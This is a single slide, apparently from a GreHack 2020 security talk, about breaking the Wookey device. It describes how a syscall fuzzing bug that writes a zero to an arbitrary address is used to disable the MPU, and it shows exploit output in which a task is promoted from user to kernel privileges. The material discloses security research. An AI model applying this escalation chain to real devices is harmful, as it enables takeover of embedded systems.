 Software : Syscall fuzzing
GreHack
8-bit_edition
Results
Quickly got multiple crashes on
multiple syscalls
One of them allows writing a
zero (32bits) at an arbitrary
address!
Trivial exploit
MPU_CTRL register is
memory mapped and allows
to disable the MPU
MPU is the only feature used
to isolate task memory
Without MPU, tasks can read
and write the kernel
EXPLOIT MPU_CTRL is @ 0xe000ed94
EXPLOIT Writing 0...
EXPLOIT MPU should be turned off !
EXPLOIT Looking for tasks @ 0x10000000
EXPLOIT struct task is @ 0x100006e0
EXPLOIT name = EXPLOIT
EXPLOIT entry_point = 0x8090001
EXPLOIT ttype = TASK_TYPE_USER
EXPLOIT control = 0x3
EXPLOIT setting to ttype = TASK_TYPE_KERNEL
EXPLOIT control = 0x2
EXPLOIT Privileged mode !
SYNACKTIV
DIGITAL SECURITY
9/40
GREHACK 2020 – No lightsaber is needed to break the Wookey